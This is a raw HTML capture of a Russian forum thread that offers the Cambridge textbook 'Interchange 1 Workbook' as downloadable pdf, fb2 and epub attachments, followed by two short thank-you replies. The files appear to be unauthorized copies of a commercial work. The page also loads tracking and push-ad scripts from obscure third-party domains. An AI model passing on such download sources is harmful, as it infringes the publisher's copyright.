

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookwinx.ru/book/interchange-1-workbook.395/
body_size: 13381
content:
<!DOCTYPE html>
<html id="XenForo" lang="ru-RU" dir="LTR" class="Public NoJs LoggedOut NoSidebar RunDeferred Responsive" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>

	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
	
		<meta name="viewport" content="width=device-width, initial-scale=1" />
	
	
		<base href="https://www.bookwinx.ru/" />
		<script>
			var _b = document.getElementsByTagName('base')[0], _bH = "https://www.bookwinx.ru/";
			if (_b && _b.href != _bH) _b.href = _bH;
		</script>
	

	<title>Interchange 1 Workbook | Bookwinx</title>
	<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter39685630 = new Ya.Metrika({ id:39685630, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/39685630" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<!-- LiveInternet counter --> <script type="text/javascript"> new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();</script> <!-- /LiveInternet -->
	<!-- Rating@Mail.ru counter --> <script type="text/javascript"> var _tmr = window._tmr || (window._tmr = []); _tmr.push({id: "2815409", type: "pageView", start: (new Date()).getTime()}); (function (d, w, id) { if (d.getElementById(id)) return; var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id; ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);}; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code"); </script><noscript><div style="position:absolute;left:-10000px;"><img src="//top-fwz1.mail.ru/counter?id=2815409;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /></div></noscript> <!-- //Rating@Mail.ru counter -->	
	<noscript><style>.JsOnly, .jsOnly { display: none !important; }</style></noscript>
	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700,400italic,700italic,600italic&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" />
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
	<link rel="stylesheet" href="styles/latte/glyphicons-pro-1.9.2/css/glyphicons.css" />
	<link rel="stylesheet" href="css.php?css=xenforo,form,public,attached_files&amp;style=4&amp;dir=LTR&amp;d=1765821385" />
	<!--[if lte IE 9]>
		<link href="styles/latte/xenforo/ie8.css?_v=8f86f4e3" rel="stylesheet" type="text/css" media="screen, projection" />
	<![endif]-->
	<link rel="stylesheet" href="css.php?css=bb_code,discussion_list,login_bar,message,message_user_info,notices,panel_scroller,share_page,similar_threads,thread_view&amp;style=4&amp;dir=LTR&amp;d=1765821385" />
	
	

	
		<script src="js/jquery/jquery-3.1.1.min.js"></script>	
		
	
		<script src="styles/latte/xenforo/js/style-min.js?_v=8f86f4e3"></script>
	
	<script src="js/xenforo/xenforo.js?_v=8f86f4e3"></script>

	
	<link rel="apple-touch-icon" href="http://www.bookwinx.ru/styles/latte/xenforo/logo.og.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS-лента для Bookwinx" href="forums/-/index.rss" />
	
	
	<link rel="canonical" href="https://www.bookwinx.ru/book/interchange-1-workbook.395/" />
	<meta name="description" content="Однозначно, обязательно к прочтению! Richards: Interchange 1 Workbook – Cambridge University Press. Доступные форматы: pdf, fb2 и epub." />	<meta property="og:site_name" content="Bookwinx" />
	<meta property="og:image" content="https://bookwinx.ru/attachments/interchange-1-workbook.jpg" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.bookwinx.ru/book/interchange-1-workbook.395/" />
	<meta property="og:title" content="Interchange 1 Workbook" />
	<meta property="og:description" content="Однозначно, обязательно к прочтению! Richards: Interchange 1 Workbook – Cambridge University Press. Доступные форматы: pdf, fb2 и epub." />
	
	
	

	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script charset="utf-8" async src="https://realpush.media/pushJs/1LQSr4h8.js"></script>
</head>

<body class="node22 node60 SelectQuotable">

<script> document.body.style.visibility = 'hidden'; setTimeout(function() { document.body.style.visibility = ''; }, 1000); </script>




	

<div id="loginBar" class="loginBarOverlay">
	<div class="pageWidth">
		<div class="pageContent">	
			<h3 id="loginBarHandle">
				<label for="LoginControl"><a href="login/" class="concealed noOutline">Войти или зарегистрироваться</a></label>
			</h3>
			
			<span class="helper"></span>

			
		</div>
	</div>
</div>


<div id="headerMover">





<header><div id="header">
	<div id="logoBlock">
	<div class="pageWidth">
		<div class="pageContent">
			
			
			<div id="logo"><a href="http://www.bookwinx.ru/">
				<span></span>
				<img src="styles/latte/xenforo/logo.png" alt="Bookwinx" />
			</a></div>
			
			
			<span class="helper"></span>
		</div>
	</div>
</div>

	</div></header><div class="globalWrapper pageWidth">

	





<div id="navigation" class="pageWidth notStatic withSearch"
	data-static-navigation="1,0,1,400px,600px"
	data-glyphs-main-config="1,selected=0" 
	data-glyphs-visitor-config="2,login=1"
	 data-glyphs-main="home,portal=gi-home
forums=gi-conversation,font-size:1.2em;top:3px;
members=gi-group,padding-right:2px
chat,taigachat=gi-chat
resources=fa-cog,font-size:1.1em;top:1px;
showcase=gi-camera
gallery,xengallery,sonnb_xengallery,useralbums=fa-photo
articles,ams=gi-book-open
sportsbook=gi-podium
stocktrader=gi-stats
survivor=gi-ax
pickem=gi-playing-dices
calendar=fa-calendar
classifieds=gi-newspaper"
	 data-glyphs-visitor="account=fa-user,font-size:1.2em;top:1px;
inbox.non-zero-counter=gi-message-new,top:0;
inbox=gi-inbox
alerts=fa-bell
login=fa-key"
	 
		data-alternative-nav="800px" 
		 data-alt-glyphs="home,portal=gi-home,font-size:.9em
forums=gi-conversation
members=gi-group,font-size:.9em
resources=fa-cog
"
	
>
	<div class="pageContent">
		<nav>

<div class="navTabs">
	<ul class="publicTabs">
	
		<!-- home -->
		
		
		<!-- extra tabs: home -->
		
		
		
		<!-- forums -->
		
			<li class="navTab forums selected">

				
				<div class="tabLinks forumsTabLinks">
					<div class="primaryContent menuHeader">
						<h3>Форум</h3>
						<div class="muted">Быстрые ссылки</div>
					</div>
					<ul class="secondaryContent blockLinksList">
					
						
						<li><a href="search/?type=post">Поиск сообщений</a></li>
						
						<li><a href="find-new/posts" rel="nofollow">Последние сообщения</a></li>
					
					</ul>
				</div>
			</li>
		
		
		
		<!-- extra tabs: middle -->
		
		
		
		<!-- members -->
						
		
		<!-- extra tabs: end -->
		

		<!-- responsive popup -->
		<li class="navTab navigationHiddenTabs Popup PopupControl PopupClosed" style="display:none">	
						
			<a rel="Menu" class="navLink NoPopupGadget"><span class="menuIcon">Меню</span></a>
			
			<div class="Menu JsOnly blockLinksList primaryContent" id="NavigationHiddenMenu"></div>
		</li>
			
		
		<!-- no selection -->
		
		
	</ul>
	
	
		<ul class="visitorTabs">
			<li class="navTab login">
				<label for="LoginControl">
					<a href="login/" class="navLink OverlayTrigger">Войти или зарегистрироваться</a>
				</label>
			</li>
		</ul>
	
</div>

<span class="helper"></span>
			
		</nav>	
	</div>
</div>


	

<div id="searchBar" class="pageWidth">
	
	<span id="QuickSearchPlaceholder" title="Поиск">Поиск</span>
	<fieldset id="QuickSearch">
		<form action="search/search" method="post" class="formPopup">
			
			<div class="primaryControls">
				<!-- block: primaryControls -->
				<input type="search" name="keywords" value="" class="textCtrl" placeholder="Поиск..." title="Введите параметры поиска и нажмите ввод" id="QuickSearchQuery" />				
				<!-- end block: primaryControls -->
			</div>
			
			<div class="secondaryControls">
				<div class="controlsWrapper">
				
					<!-- block: secondaryControls -->
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
							<li><label><input type="checkbox" name="title_only" value="1"
								id="search_bar_title_only" class="AutoChecker"
								data-uncheck="#search_bar_thread" /> Искать только в заголовках</label></li>
						</ul></dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_users">Сообщения пользователя:</label></dt>
						<dd>
							<input type="text" name="users" value="" class="textCtrl AutoComplete" id="searchBar_users" />
							<p class="explain">Имена участников (разделяйте запятой).</p>
						</dd>
					</dl>
				
					<dl class="ctrlUnit">
						<dt><label for="searchBar_date">Новее чем:</label></dt>
						<dd><input type="date" name="date" value="" class="textCtrl" id="searchBar_date" /></dd>
					</dl>
					
					
					<dl class="ctrlUnit">
						<dt></dt>
						<dd><ul>
								
									<li><label title="Искать только в Interchange 1 Workbook"><input type="checkbox" name="type[post][thread_id]" value="395"
	id="search_bar_thread" class="AutoChecker"
	data-uncheck="#search_bar_title_only, #search_bar_nodes" /> Искать только в этой теме</label></li>
								
									<li><label title="Искать только в Иностранная литература"><input type="checkbox" name="nodes[]" value="22"
	id="search_bar_nodes" class="Disabler AutoChecker" checked="checked"
	data-uncheck="#search_bar_thread" /> Искать только в этом разделе</label>
	<ul id="search_bar_nodes_Disabler">
		<li><label><input type="checkbox" name="type[post][group_discussion]" value="1"
			id="search_bar_group_discussion" class="AutoChecker"
			data-uncheck="#search_bar_thread" /> Отображать результаты в виде тем</label></li>
	</ul></li>
								
						</ul></dd>
					</dl>
					
				</div>
				<!-- end block: secondaryControls -->
				
				<dl class="ctrlUnit submitUnit">
					<dt></dt>
					<dd>
						<input type="submit" value="Поиск" class="button primary Tooltip" title="Искать" />
						<div class="Popup" id="commonSearches">
							<a rel="Menu" class="button NoPopupGadget Tooltip" title="Быстрый поиск" data-tipclass="flipped"><span class="arrowWidget"></span></a>
							<div class="Menu">
								<div class="primaryContent menuHeader">
									<h3>Быстрый поиск</h3>
								</div>
								<ul class="secondaryContent blockLinksList">
									<!-- block: useful_searches -->
									<li><a href="find-new/posts?recent=1" rel="nofollow">Последние сообщения</a></li>
									
									<!-- end block: useful_searches -->
								</ul>
							</div>
						</div>
						<a href="search/" class="button moreOptions Tooltip" title="Расширенный поиск">Больше...</a>
					</dd>
				</dl>
				
			</div>
			
			<input type="hidden" name="_xfToken" value="" />
		</form>		
	</fieldset>
	
</div>







<div id="content" class="thread_view" data-button-glyphs="invite=gi-user_add
add,create-thread=gi-edit,top:1px;
reports=gi-notes
reply=gi-conversation
closed=gi-lock
upgrades=fa-arrow-up
showcase=fa-photo,margin-right:2px;top:1px;
edit=fa-pencil-square-o" data-scale-message="0,0,1" data-floating-nav="1,1,3000" data-sidebar-toggle="1,1,0,800px,Боковая панель" data-move-breadcrumb-button="1">
	<div class="pageWidth">
		<div class="pageContent">
			<!-- main content area -->
			
			
			
			
						
						
						
						
						<div class="breadBoxTop ">
							
							

<nav>
	
		
			
				
			
		
			
				
			
		
	

	<fieldset class="breadcrumb">
		<a href="misc/quick-navigation-menu?selected=node-22" class="OverlayTrigger jumpMenuTrigger" data-cacheOverlay="true" title="Открыть быструю навигацию"><!--Перейти к...--></a>
			
		<div class="boardTitle"><strong>Bookwinx</strong></div>
		
		<span class="crumbs">
			
			
			
				<span class="crust selectedTabCrumb" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
					<a href="http://www.bookwinx.ru/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Форум</span></a>
					<span class="arrow"><span>&gt;</span></span>
				</span>
			
			
			
				
					<span class="crust" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
						<a href="http://www.bookwinx.ru/categories/raznoe.60/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Разное</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
					<span class="crust" itemscope="itemscope" itemtype="https://data-vocabulary.org/Breadcrumb">
						<a href="http://www.bookwinx.ru/english-books/" class="crumb" rel="up" itemprop="url"><span itemprop="title">Иностранная литература</span></a>
						<span class="arrow"><span>&gt;</span></span>
					</span>
				
			
		</span>
	</fieldset>
</nav>
						</div>
						
						
						
					
						<!--[if lt IE 8]>
							<p class="importantMessage">Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нём некорректно.<br />Необходимо обновить браузер или попробовать использовать <a href="https://www.google.com/chrome/browser/" target="_blank">другой</a>.</p>
						<![endif]-->

						
						





<div class="PanelScroller Notices" data-vertical="0" data-speed="400" data-interval="4000">
	<div class="scrollContainer">
		<div class="PanelContainer">
			<ol class="Panels">
				
					<li class="panel Notice DismissParent notice_notice_cookies " data-notice="notice_cookies">
	
	<div class="baseHtml noticeContent">Этот сайт использует файлы cookie. Продолжая пользоваться данным сайтом, Вы соглашаетесь на использование нами Ваших файлов cookie. <a href="help/cookies">Узнать больше.</a></div>
	
	
</li>
				
			</ol>
		</div>
	</div>
	
	
</div>



						
						
						
						
												
							<!-- h1 title, description -->
							<div class="titleBar">
								
								<h1>Interchange 1 Workbook</h1>
								
								<p id="pageDescription" class="muted ">
	Тема в разделе "<a href="english-books/">Иностранная литература</a>", создана пользователем <a href="user/1187-ckjyzhf1/" class="username" dir="auto">Ckjyzhf1</a>, <a href="book/interchange-1-workbook.395/"><span class="DateTime" title="21 мар 2011 в 16:44">21 мар 2011</span></a>.
</p>
							</div>
						
						
						
						
						
						<!-- main template -->
						



























	




<div class="pageNavLinkGroup">
	<div class="linkGroup SelectionCountContainer">
		
		
	</div>

	
</div>





<form action="inline-mod/post/switch" method="post"
	class="InlineModForm section"
	data-cookieName="posts"
	data-controls="#InlineModControls"
	data-imodOptions="#ModerationSelect option">

	<ol class="messageList" id="messageList">
		
			
				


<li id="post-796" class="message   " data-author="Ckjyzhf1">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/1187-ckjyzhf1/" class="avatar Av1187m" data-avatarhtml="true"><img src="data/avatars/m/1/1187.jpg?1300891628" width="96" height="96" alt="Ckjyzhf1" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/1187-ckjyzhf1/" class="username" dir="auto" itemprop="name">Ckjyzhf1</a>
			<em class="userTitle" itemprop="title">Букварик</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					<span style="font-size: 22px"><i>Richards</i></span><br />
<span style="font-size: 26px"><i><b>Interchange 1 Workbook</b></i></span><br />
<br />
<img src="https://bookwinx.ru/attachments/interchange-1-workbook.jpg" class="bbCodeImage LbImage" alt="[&#x200B;IMG]" data-url="https://bookwinx.ru/attachments/interchange-1-workbook.jpg" /><br />
<br />
<i>Издательство: Cambridge University Press<br />
Жанр: Cambridge University Press<br />
<br />
Качество: Хорошее<br />
Страниц: 96<br />
Формат: pdf, fb2, epub<br />
<br />
</i><span style="font-size: 18px">Interchange Third Edition is a 4-level series for adult and young adult learners of English from the beginning to the high-intermediate level. The Workbook has six-page units that follow the same sequence as the Student&#039;s Book, recycling and reviewing language from previous units. It provides additional practice in grammar, vocabulary, reading, and writing. The Workbook can be appropriate for in-class work or assigned as homework.</span>
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			

<br />
<div id="privatBut"></div>
<script src="https://privatms.com/but.js?u=4&s=6"></script>
<script src="https://privatpps.com/privat.js?u=4&s=6"></script>
<br />
<div id="yandex_rtb_R-A-322131-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-322131-1",
                renderTo: "yandex_rtb_R-A-322131-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<br />
<script src="https://pheasantnt.com/api/scripts/mSetupWidget?id=443"></script>

				<div class="attachedFiles">
	<h4 class="attachedFilesHeader">Вложения:</h4>
	<ul class="attachmentList SquareThumbs" data-thumb-height="50" data-thumb-selector="div.thumbnail > a"><li class="attachment" title="interchange-1-workbook.pdf">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/interchange-1-workbook-pdf.796/" target="_blank" class="pdf SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/interchange-1-workbook-pdf.796/" target="_blank" data-ofga-link>interchange-1-workbook.pdf</a></h6>
						<dl><dt>Размер файла:</dt> <dd>1 270 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>3</dd></dl>
					</div>
				</div>
			</li><li class="attachment" title="interchange-1-workbook.fb2">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/interchange-1-workbook-fb2.834/" target="_blank" class="fb2 SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/interchange-1-workbook-fb2.834/" target="_blank" data-ofga-link>interchange-1-workbook.fb2</a></h6>
						<dl><dt>Размер файла:</dt> <dd>608 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>19</dd></dl>
					</div>
				</div>
			</li><li class="attachment" title="interchange-1-workbook.epub">
				<div class="boxModelFixer primaryContent">
					<div class="thumbnail">
							<a href="attachments/interchange-1-workbook-epub.833/" target="_blank" class="epub SquareThumb" data-ofga-link></a>
					</div>
					<div class="attachmentInfo pairsJustified">
						<h6 class="filename"><a href="attachments/interchange-1-workbook-epub.833/" target="_blank" data-ofga-link>interchange-1-workbook.epub</a></h6>
						<dl><dt>Размер файла:</dt> <dd>320 КБ</dd></dl>
						<dl><dt>Просмотров:</dt> <dd>10</dd></dl>
					</div>
				</div>
			</li>	</ul>
<script src="/js/attachments.js?ver=2"></script></div>
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/1187-ckjyzhf1/" class="username author" dir="auto">Ckjyzhf1</a>,</span>
					<a href="book/interchange-1-workbook.395/" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="21 мар 2011 в 16:44">21 мар 2011</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/interchange-1-workbook.395/" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/796/permalink">#1</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-796"></div>
	</div>

	
	
	
	
</li>
			
		
			
				


<li id="post-797" class="message   " data-author="Fartman1">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/1350-fartman1/" class="avatar Av1350m" data-avatarhtml="true"><img src="styles/latte/xenforo/avatars/avatar_m.png" width="96" height="96" alt="Fartman1" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/1350-fartman1/" class="username" dir="auto" itemprop="name">Fartman1</a>
			<em class="userTitle" itemprop="title">Школьник</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					Спасибо.
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/1350-fartman1/" class="username author" dir="auto">Fartman1</a>,</span>
					<a href="book/interchange-1-workbook.395/#post-797" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="21 мар 2011 в 19:10">21 мар 2011</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/interchange-1-workbook.395/#post-797" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/797/permalink">#2</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-797"></div>
	</div>

	
	
	
	
</li>
			
		
			
				


<li id="post-798" class="message   " data-author="Brown1">

	

	

<div class="messageUserInfo" itemscope="itemscope" itemtype="https://data-vocabulary.org/Person">	
<div class="messageUserBlock ">
	
		<div class="avatarHolder">
			<span class="helper"></span>
			
				<a href="user/1351-brown1/" class="avatar Av1351m" data-avatarhtml="true"><img src="data/avatars/m/1/1351.jpg?1447278068" width="96" height="96" alt="Brown1" /></a>
			
			
			<!-- slot: message_user_info_avatar -->
		</div>
	


	
		<h3 class="userText">
			<a href="user/1351-brown1/" class="username" dir="auto" itemprop="name">Brown1</a>
			<em class="userTitle" itemprop="title">Букварик</em>
			
			<!-- slot: message_user_info_text -->
		</h3>
	
		
	
		


	<span class="arrow"><span></span></span>
</div>
</div>

	<div class="messageInfo primaryContent">
		
		
		
		
		
		<div class="messageContent">		
			<article>
				<blockquote class="messageText SelectQuoteContainer ugc baseHtml">
					
					Давно искал! Спасибо!
					<div class="messageTextEndMarker">&nbsp;</div>
				</blockquote>
			</article>
			
			
			
		</div>
		
		
		
		
		
		
		
				
		<div class="messageMeta ToggleTriggerAnchor">
			
			<div class="privateControls">
				
				<span class="item muted">
					<span class="authorEnd"><a href="user/1351-brown1/" class="username author" dir="auto">Brown1</a>,</span>
					<a href="book/interchange-1-workbook.395/#post-798" title="Постоянная ссылка" class="datePermalink"><span class="DateTime" title="21 мар 2011 в 21:36">21 мар 2011</span></a>
				</span>
				
				
				
				
				
				
				
				
				
				
				
			</div>
			
			<div class="publicControls">
				<a href="book/interchange-1-workbook.395/#post-798" title="Постоянная ссылка" class="item muted postNumber hashPermalink OverlayTrigger" data-href="posts/798/permalink">#3</a>
				
				
				
				
			</div>
		</div>
	
		
		<div id="likes-post-798"></div>
	</div>

	
	
	
	
</li>
			
		
		
	</ol>

	

	<input type="hidden" name="_xfToken" value="" />

</form>

	<div class="pageNavLinkGroup">
			
				<div class="linkGroup">
					
						<label for="LoginControl"><a href="login/" class="concealed element">(Вы должны войти или зарегистрироваться, чтобы ответить.)</a></label>
					
				</div>
			
			<div class="linkGroup" style="display: none"><a href="javascript:" class="muted JsOnly DisplayIgnoredContent Tooltip" title="Показать скрытое содержимое от ">Показать игнорируемое содержимое</a></div>

			
	</div>










<div class="discussionList section sectionMain similarThreads">
	

	<dl class="sectionHeaders">
		<dd class="main">
			<span>Смотрите также</span>
		</dd>
		
	</dl>

	<ol class="discussionListItems">
	
		
			

			<li id="thread-396" class="discussionListItem visible  " data-author="Colin1">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/2324-colin1/" class="avatar Av2324s" data-avatarhtml="true"><img src="data/avatars/s/2/2324.jpg?1369592186" width="48" height="48" alt="Colin1" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/interchange-1-workbook-a.396/"
								class="PreviewTooltip"
								data-previewUrl="book/interchange-1-workbook-a.396/preview">Interchange 1 Workbook A</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/2324-colin1/" class="username" dir="auto" title="Автор темы">Colin1</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">24 май 2013</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
				<div class="listBlock stats pairsJustified" title="Пользователи, которым нравится первое сообщение: 0">
					<dl class="major"><dt>Ответов:</dt> <dd>0</dd></dl>
					<dl class="minor"><dt>Просмотров:</dt> <dd>570</dd></dl>
				</div>

				<div class="listBlock lastPost">
					
						<dl class="lastPostInfo">
							<dt><a href="user/2324-colin1/" class="username" dir="auto">Colin1</a></dt>
							<dd class="muted"><a class="dateTime"><span class="DateTime" title="24 май 2013 в 21:13">24 май 2013</span></a></dd>
						</dl>
					
				</div>
				
			</li>
		
			

			<li id="thread-397" class="discussionListItem visible  " data-author="Isattelit1">
				
				<div class="listBlock posterAvatar">
					<span class="avatarContainer">
						<a href="user/2108-isattelit1/" class="avatar Av2108s" data-avatarhtml="true"><img src="data/avatars/s/2/2108.jpg?1388960440" width="48" height="48" alt="Isattelit1" /></a>
						
					</span>
				</div>
				
				
				<div class="listBlock main">
					<div class="titleText">
						<h3 class="title">
							
							<a href="book/interchange-1-workbook-b.397/"
								class="PreviewTooltip"
								data-previewUrl="book/interchange-1-workbook-b.397/preview">Interchange 1 Workbook B</a>
						</h3>
						
						
						<div class="secondRow">
							<div class="posterDate muted">
								<a href="user/2108-isattelit1/" class="username" dir="auto" title="Автор темы">Isattelit1</a><span class="startDate">,
								<a class=""><span class="DateTime" title="">4 янв 2014</span></a></span><span class="containerName">, в разделе: <a href="english-books/" class="forumLink">Иностранная литература</a>
							</div>
						</div>
						
					</div>
				</div>

				
